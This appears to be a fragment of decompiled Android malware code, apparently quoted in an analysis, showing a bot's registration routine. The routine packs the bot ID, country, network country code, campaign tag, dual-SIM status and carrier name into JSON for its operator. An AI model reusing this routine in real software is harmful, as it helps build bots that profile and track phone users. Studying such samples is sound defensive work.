 59 JSONObject = new JSONObject();
60 JSONObject.put("command","registration");
62 JSONObject.put("id",botID);
73 country = Locale.getDisplayCountry();
74 c.checkNull(country,"locale.displayCountry");
75 JSONObject.put("country",country);
76 telephonyManager = appContext.getSystemService("phone");
77 Objects.requireNonNull(telephonyManager,local_0);
78 checkCast(telephonyManager,TelephonyManager);
79 countryISOCode_For_MCC = telephonyManager.getNetworkCountryIso();
93 JSONObject.put("countryCode",countryISOCode_For_MCC);
94 JSONObject.put("tag",a.e); "Tag1"
102 simNumber = TelephonyManager.getPhoneCount();
103 isDualSim = String.valueOf(simNumber == 2);
104 JSONObject.put("isDualSim",isDualSim);
119 networkOperatorName_Sim1 = String.valueOf(networkOperatorName_Sim1);
120 JSONObject.put("operator",networkOperatorName_Sim1);